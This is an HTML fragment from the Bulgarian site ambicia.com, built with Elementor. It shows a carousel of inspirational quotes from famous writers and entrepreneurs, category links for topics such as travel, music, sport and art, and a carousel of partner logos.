				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7029755 elementor-hidden-tablet elementor-hidden-phone" data-id="7029755" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c71a96b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c71a96b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed0d5c7" data-id="ed0d5c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c550c1c elementor-widget elementor-widget-template" data-id="c550c1c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="9113" class="elementor elementor-9113 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d89a5bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5d89a5bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98ddbbb" data-id="98ddbbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37313c7f elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-widget elementor-widget-slides" data-id="37313c7f" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Слайдове" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-47674f6 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">  „Времето е наркотик. Твърде много от него убива.“</div><div class="elementor-slide-description">Тери Пратчет,
британски писател (1948-2015)</div></div></div></div><div class="elementor-repeater-item-5449e47 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">  „Аз нямам никакви специални таланти. Просто съм ужасно любопитен.„</div><div class="elementor-slide-description">Алберт Айнщайн,
физик (1879-1955)</div></div></div></div><div class="elementor-repeater-item-9eacb68 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">„Целият свят е сцена и всички ние сме актьори на нея – влизаме, излизаме и за своето време всеки от нас играе различни роли…“ </div><div class="elementor-slide-description">Уилям Шекспир
английски драматург и поет (1564-1616) </div></div></div></div><div class="elementor-repeater-item-87e9c37 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">„Животът става много по-забавен, ако подходите творчески към всичките му предизвикателства. „</div><div class="elementor-slide-description">Бил Гейтс,
американски програмист, бизнесмен и филантроп (р. 1955)</div></div></div></div><div class="elementor-repeater-item-b6cb1b3 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">  „Не вярвайте на този, който говори красиво и в думите му винаги има игра. Вярвайте на този, който мълчи, творейки красиви неща.„</div><div class="elementor-slide-description">Омар Хаям,
персийски учен и поет (1048-1131)​</div></div></div></div><div class="elementor-repeater-item-c9ae26e swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">„Да живееш творчески живот означава да бъдеш в непрестанно търсене.“ </div><div class="elementor-slide-description">Джон Кехоу,
канадски писател и психолог </div></div></div></div><div class="elementor-repeater-item-ad72c8c swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">„Великите умове имат цели, други имат само желания.“</div><div class="elementor-slide-description">Уошингтън Ървинг,
американски писател (1783-1859)</div></div></div></div><div class="elementor-repeater-item-570d34d swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">„Поставянето на цели е първата стъпка от превръщането на невидимото във видимо“</div><div class="elementor-slide-description">Антъни Робинс,
американски мотивационен лектор</div></div></div></div><div class="elementor-repeater-item-3740ab9 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">„Времето ни е ограничено, затова не трябва да живеем чужд живот. Не трябва да позволяваме гласът на чуждите мнения да заглушава собствения ни.“ </div><div class="elementor-slide-description">Стив Джобс,
американски предприемач (1955-2011)</div></div></div></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58d6ade elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="58d6ade" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e1854b" data-id="8e1854b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42c3375 elementor-widget elementor-widget-template" data-id="42c3375" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="9110" class="elementor elementor-9110 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-189c5ef6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="189c5ef6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494b9e98" data-id="494b9e98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-514ccd83 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-text-editor" data-id="514ccd83" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Рубрики</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7016a64b elementor-widget__width-auto elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="7016a64b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6928c3fb" data-id="6928c3fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-77e3f2b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77e3f2b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7aecd66" data-id="7aecd66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f14d9ea elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3f14d9ea" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ambicia.com/?s=път" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Пътешествия">
				<i aria-hidden="true" class="far fa-compass"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://ambicia.com/?s=път" >
							Пътешествия						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f7a91ee" data-id="f7a91ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bb550b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9bb550b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ambicia.com/?s=музика" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Музика">
				<i aria-hidden="true" class="fas fa-music"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://ambicia.com/?s=музика" >
							Музика						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-119e4659" data-id="119e4659" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42f944b7 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="42f944b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ambicia.com/?s=спорт" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Спорт">
				<i aria-hidden="true" class="fas fa-medal"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://ambicia.com/?s=спорт" >
							Спорт						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-417e124b" data-id="417e124b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd6fca5 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6dd6fca5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ambicia.com/?s=тя%20той" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Личности">
				<i aria-hidden="true" class="far fa-smile"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://ambicia.com/?s=тя%20той" >
							Личности						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72fe017e" data-id="72fe017e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1195380b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1195380b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1dcc35f8" data-id="1dcc35f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ad6186 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1ad6186" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ambicia.com/?s=подкаст" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Подкаст">
				<i aria-hidden="true" class="fas fa-microphone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://ambicia.com/?s=подкаст" >
							Подкаст						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6611c31" data-id="6611c31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca36e18 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca36e18" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ambicia.com/?s=кауза" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Каузи">
				<i aria-hidden="true" class="far fa-hand-rock"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://ambicia.com/?s=кауза" >
							Каузи						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7029c14f" data-id="7029c14f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-634f2771 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="634f2771" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ambicia.com/?s=техно" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Иновации">
				<i aria-hidden="true" class="fas fa-star"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://ambicia.com/?s=техно" >
							Иновации						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a873bc6" data-id="6a873bc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75978ba3 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="75978ba3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ambicia.com/?s=изкуство" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Изкуство">
				<i aria-hidden="true" class="far fa-eye"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://ambicia.com/?s=изкуство" >
							Изкуство						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c6b065e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c6b065e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0bbf7" data-id="1a0bbf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f15cea elementor-widget elementor-widget-template" data-id="9f15cea" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="9119" class="elementor elementor-9119 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2b0744c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2b0744c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d01af22" data-id="d01af22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfb1535 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bfb1535" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5c6474" data-id="d5c6474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ecee962 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-text-editor" data-id="6ecee962" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Партньори</p>								</div>
				</div>
				<div class="elementor-element elementor-element-773bbf0d elementor-widget__width-auto elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="773bbf0d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4896747b" data-id="4896747b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3050e6ba elementor-invisible elementor-widget elementor-widget-heading" data-id="3050e6ba" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Обединени за кауза.</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-65e8fb51 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="65e8fb51" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span id="fbPhotoSnowliftCaption" class="fbPhotosPhotoCaption" tabindex="0" aria-live="polite" data-ft="{"><span class="hasCaption">Това са партньорите на Амбиция, с които споделяме една обща кауза &#8211; да Ви вдъхновяваме, разказвайки историите на българи от цял свят.</span></span><span id="fbPhotoSnowliftCaption" class="fbPhotosPhotoCaption" tabindex="0" aria-live="polite" data-ft="{"></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-418a14b8 elementor-hidden-tablet elementor-hidden-phone" data-id="418a14b8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-702fa340 elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="702fa340" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Въртележка с изображения" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 7"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="702fa340" data-elementor-lightbox-title="neprimirimite-podkast-logo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTA4MiwidXJsIjoiaHR0cHM6XC9cL2FtYmljaWEuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNlwvbmVwcmltaXJpbWl0ZS1wb2RrYXN0LWxvZ28uanBnIiwic2xpZGVzaG93IjoiNzAyZmEzNDAifQ%3D%3D" href="https://ambicia.com/partners/"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://ambicia.com/wp-content/uploads/2020/06/neprimirimite-podkast-logo.jpg" alt="neprimirimite-podkast-logo" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 7"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="702fa340" data-elementor-lightbox-title="ne-mi-se-obijdai-no-b-w-logo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTA4MywidXJsIjoiaHR0cHM6XC9cL2FtYmljaWEuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNlwvbmUtbWktc2Utb2JpamRhaS1uby1iLXctbG9nby5qcGciLCJzbGlkZXNob3ciOiI3MDJmYTM0MCJ9" href="https://ambicia.com/partners/"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://ambicia.com/wp-content/uploads/2020/06/ne-mi-se-obijdai-no-b-w-logo.jpg" alt="ne-mi-se-obijdai-no-b-w-logo" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 7"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="702fa340" data-elementor-lightbox-title="fromzero-to-hero-logo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTA4NCwidXJsIjoiaHR0cHM6XC9cL2FtYmljaWEuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNlwvZnJvbXplcm8tdG8taGVyby1sb2dvLmpwZyIsInNsaWRlc2hvdyI6IjcwMmZhMzQwIn0%3D" href="https://ambicia.com/partners/"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://ambicia.com/wp-content/uploads/2020/06/fromzero-to-hero-logo.jpg" alt="fromzero-to-hero-logo" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 7"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="702fa340" data-elementor-lightbox-title="koya-e-balgaria-logo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTA4NSwidXJsIjoiaHR0cHM6XC9cL2FtYmljaWEuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNlwva295YS1lLWJhbGdhcmlhLWxvZ28uanBnIiwic2xpZGVzaG93IjoiNzAyZmEzNDAifQ%3D%3D" href="https://ambicia.com/partners/"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://ambicia.com/wp-content/uploads/2020/06/koya-e-balgaria-logo.jpg" alt="koya-e-balgaria-logo" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 7"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="702fa340" data-elementor-lightbox-title="balgaria-na-dlan-bw-log" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTA4NiwidXJsIjoiaHR0cHM6XC9cL2FtYmljaWEuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNlwvYmFsZ2FyaWEtbmEtZGxhbi1idy1sb2cuanBnIiwic2xpZGVzaG93IjoiNzAyZmEzNDAifQ%3D%3D" href="https://ambicia.com/partners/"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://ambicia.com/wp-content/uploads/2020/06/balgaria-na-dlan-bw-log.jpg" alt="balgaria-na-dlan-bw-log" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 7"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="702fa340" data-elementor-lightbox-title="noblink-logo" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTA4NywidXJsIjoiaHR0cHM6XC9cL2FtYmljaWEuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNlwvbm9ibGluay1sb2dvLmpwZyIsInNsaWRlc2hvdyI6IjcwMmZhMzQwIn0%3D" href="https://ambicia.com/partners/"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://ambicia.com/wp-content/uploads/2020/06/noblink-logo.jpg" alt="noblink-logo" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 7"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="702fa340" data-elementor-lightbox-title="svrahchoveat-podkast" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTA4OCwidXJsIjoiaHR0cHM6XC9cL2FtYmljaWEuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNlwvc3ZyYWhjaG92ZWF0LXBvZGthc3QtMS5qcGciLCJzbGlkZXNob3ciOiI3MDJmYTM0MCJ9" href="https://ambicia.com/partners/"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://ambicia.com/wp-content/uploads/2020/06/svrahchoveat-podkast-1.jpg" alt="svrahchoveat-podkast" /></figure></a></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c33d0fd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c33d0fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a707bde" data-id="a707bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c833fc elementor-widget elementor-widget-template" data-id="8c833fc" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="8984" class="elementor elementor-8984 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1e8108d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e8108d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b53bb1" data-id="4b53bb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-626356f3 ee-grid-columns-6 ee-posts-thumbnail-ratio ee-media-effect__content--fade-in ee-posts-helpers-on ee-grid-columns-tablet-3 ee-grid-columns-mobile-2 ee-grid-align--stretch ee-grid-halign--left ee-posts-align-top elementor-widget elementor-widget-posts-extra" data-id="626356f3" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;6&quot;,&quot;classic_grid_columns_spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;2&quot;,&quot;classic_layout&quot;:&quot;default&quot;,&quot;classic_grid_columns_spacing_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;classic_grid_columns_spacing_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]}}" data-widget_type="posts-extra.classic">
				<div class="elementor-widget-container">
